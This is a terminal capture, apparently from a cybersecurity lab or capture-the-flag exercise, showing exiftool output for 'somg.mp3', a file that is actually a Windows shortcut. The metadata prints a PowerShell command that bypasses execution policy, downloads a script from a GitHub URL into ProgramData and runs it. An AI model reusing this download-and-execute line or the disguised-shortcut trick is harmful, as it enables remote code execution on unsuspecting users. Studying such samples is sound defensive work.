 root@ip-10-10-194-238:~/Desktop/download# exiftool somg.mp3
ExifTool Version Number         : 11.88
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.1 kB
File Modification Date/Time     : 2024:10:30 14:32:52+00:00
File Access Date/Time           : 2025:02:09 05:44:12+00:00
File Inode Change Date/Time     : 2025:02:09 05:43:49+00:00
File Permissions                : rw-r--r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
le Attributes                 : Archive
reate Date                     : 2018:09:15 08:14:14+01:00
Access Date                     : 2018:09:15 08:14:14+01:00
Modify Date                     : 2018:09:15 08:14:14+01:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get
-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019
root@ip-10-10-194-238:~/Desktop/download#